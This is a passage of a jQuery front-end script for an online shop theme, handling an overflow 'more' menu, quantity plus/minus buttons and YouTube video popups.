	  		var items = $('.nav  li.menulist');
	  		var surplus = items.slice(max_elem, items.length);
	  		surplus.wrapAll('<li class="menulist hiden_menu menu_drop"><div class="dropdown-inner">');
	  		$('.hiden_menu').prepend('<a href="#" id="more_cat" class="menulist">' + moreText + '</a>');
	  		$(window).resize(function() {
			 	if($(window).width() < 992)
				{
					$("#topCategoryList li").removeClass( "hiden_menu");
				}
				else{
					$("#topCategoryList li").addClass( "hiden_menu");
				}
			});
	  	});
	});	
	
	/*----------------------------------------------*/
	/* quantity seter*/
	/*----------------------------------------------*/
	$( document ).on( 'click', '.plus, .minus', function( e ) {
		e.preventDefault();
		var parent = $( this ).parents( '.product-btn-quantity' );
		var quantity = parent.find( '[name="quantity"]' );
		var val = quantity.val();
		if ( $( this ).hasClass( 'plus' ) ) {
			val = parseInt( val ) + 1;
		} else {
			if(val == 1) {
				val = 1;
			}
			else {
				val = val >= 1 ? parseInt( val ) - 1 : 0;
			}
		}
		quantity.val( val );
		quantity.trigger("change");
		return false;
	});

	/*----------------------------------------------*/
	/* Video Cms */
	/*----------------------------------------------*/
	$(document).ready(function() {
		$('.popup-youtube').magnificPopup({
		disableOn: 320,
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,
		fixedContentPos: false
		});
	});

})(jQuery);